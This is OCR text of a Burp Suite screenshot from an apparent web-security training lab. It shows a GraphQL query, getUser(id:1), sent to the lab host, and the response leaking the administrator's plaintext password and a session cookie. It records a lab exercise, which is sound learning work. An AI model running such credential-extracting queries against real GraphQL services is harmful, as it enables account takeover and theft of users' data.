 Burp Suite Professional v2023.6.2 - Temporary Project - licensed to GoodLeap, LLC [2 user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Keys Logger++ Settings
InQL Scanner InQL Timer InQL Attacker
GraphQL #3 × GraphQL #4 × GraphQL #5 × +
Send Cancel < > Target: https://0abc008204ccb2cb81f84e0e00eb009e.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex GraphQL InQL \n
Query Variables Injection Points
1 query {
2 getUser(id:1) {
3 password
4 id
5 username
6 }
7 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=GvwsAg9sZC7Txz2Lr07gjk2dp9d6z5cM; Secure;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 133
7
8 {
9 "data":{
10 "getUser":{
11 "password":"ixiiggqyelg6g1yplmz0",
12 "id":1,
13 "username":"administrator"
14 }
15 }
16 }
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 6
Response headers 5
Done 345 bytes | 145 millis